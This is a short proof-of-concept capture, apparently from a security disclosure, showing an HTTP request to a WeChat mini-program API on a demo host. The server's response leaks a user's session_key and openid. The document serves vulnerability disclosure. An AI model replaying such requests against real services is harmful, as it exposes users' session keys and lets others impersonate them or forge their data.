 POST
/miniapp/open/callapi?method=get_openid&reqestID=150693001680
HTTP/1.1
Host: demo.c-est.cool
Accept-Language: fr-fr
Accept-Encoding: gzip, deflate
Connection: close
Accept: */*
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 13_0 like Mac
OS X) AppleWebKit/601.1.27 (KHTML, like Gecko) Mobile/15E155
X-TOKEN: fz65egez6gz5f5ze864fgzef4ze6
Referer:
https://servicewechat.com/wxaad5fbec888q1033/12/page-frame.html
Content-Length: 59
{"code":"033G6hd69Y9630z9YGgui58E580y78gA","version":"2.1"}
HTTP/1.1 200 OK
Date: Sat, 18 Apr 2020 12:34:53 GMT
Server: Apache/2.4.43 (Unix) OpenSSL/1.1.1f PHP/7.4.4
mod_perl/2.0.8-dev Perl/v5.16.3
Last-Modified: Sat, 18 Apr 2020 12:34:17 GMT
ETag: "7d-5a38fe26c9543"
Accept-Ranges: bytes
Content-Length: 125
Connection: close
Content-Type: text/html
{"errno":"00","errMsg":"成功","result":{"session_key":"58
seRC1Th0rSrcGismkPc1Q==","openid":"o0hEa44okZW69djssNfPe
ge2BHZY"}}
Poc-Sir & 雷神众测